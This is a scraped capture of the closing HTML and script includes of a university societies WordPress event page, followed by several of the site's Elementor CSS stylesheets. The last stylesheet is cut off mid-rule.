<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"<div class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Skip links\"><a href=\"#main-content\" class='no-scroll et_smooth_scroll_disabled'>Skip to Content<\/a> <a href=\"#FF0000\" class='no-scroll et_smooth_scroll_disabled'>Skip to navigation<\/a> <\/div>"},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-GB","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","security":"a18a2161e4","action":"wpa_stats_action","url":"https:\/\/ucdsocieties.ie\/etn_category\/women-in-stem\/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/ucdsocieties.ie\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/ucdsocieties.ie","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.1" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","nonce":"de186124c6","urls":{"assets":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ucdsocieties.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.57" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.57" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=3.3.47" id="etn-elementor-pro-inputs-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.6" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","nonce":"e855beddf0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.5.6" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.5.6" id="elementskit-parallax-section-init-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-1975.css?ver=1766457426
body_size: 60
content:
.elementor-kit-1975{--e-global-color-primary:#28ABE2;--e-global-color-secondary:#6AB045;--e-global-color-text:#000000;--e-global-color-accent:#F0CC19;--e-global-color-4b1df42a:#7A7A7A;--e-global-color-181567ac:#4054B2;--e-global-color-64caae:#23A455;--e-global-color-13ea6df7:#000;--e-global-color-37c236c4:#FFF;--e-global-color-fd26d2e:#F019CF;--e-global-color-171fe61:#EC336A;--e-global-color-6b443bf:#87D888;--e-global-color-98f1856:#84E24D;--e-global-color-fea6db9:#FF0000;--e-global-color-06c7195:#716DEB;--e-global-color-b850ab3:#FFAA63;--e-global-color-7a178ec:#A5A5A5;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1975 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-5397.css?ver=1766457426
body_size: -240
content:
/* Start custom CSS */.gm-navbar .gm-logo {
    transition: opacity 0.2s 0.18s;
    height: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3699.css?ver=1766457426
body_size: 1310
content:
.elementor-3699 .elementor-element.elementor-element-4b2145c:not(.elementor-motion-effects-element-type-background), .elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-container{max-width:1200px;}.elementor-3699 .elementor-element.elementor-element-4b2145c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:050px 0px 50px 0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-4e9ad53 > .elementor-widget-container{margin:2px 0px 16px 0px;padding:0px 0px 30px 0px;}.elementor-3699 .elementor-element.elementor-element-4e9ad53 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3699 .elementor-element.elementor-element-7455014{width:var( --container-widget-width, 105.714% );max-width:105.714%;--container-widget-width:105.714%;--container-widget-flex-grow:0;text-align:left;}.elementor-3699 .elementor-element.elementor-element-7455014 > .elementor-widget-container{margin:-150px 0px 0px -40px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-1dc66e4 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-1dc66e4{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#575757;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-5e54892 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-5e54892 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3699 .elementor-element.elementor-element-43336a6{--grid-row-gap:10px;--grid-column-gap:23px;}.elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title, .elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title a{color:var( --e-global-color-4b1df42a );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title{margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-element-populated{padding:0px 20px 10px 50px;}.elementor-3699 .elementor-element.elementor-element-72b9bf3 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-72b9bf3 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-3699 .elementor-element.elementor-element-db22d55{margin-top:-5px;margin-bottom:0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-9d125a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-menu-toggle{margin:0 auto;}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4b1df42a );fill:var( --e-global-color-4b1df42a );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-3699 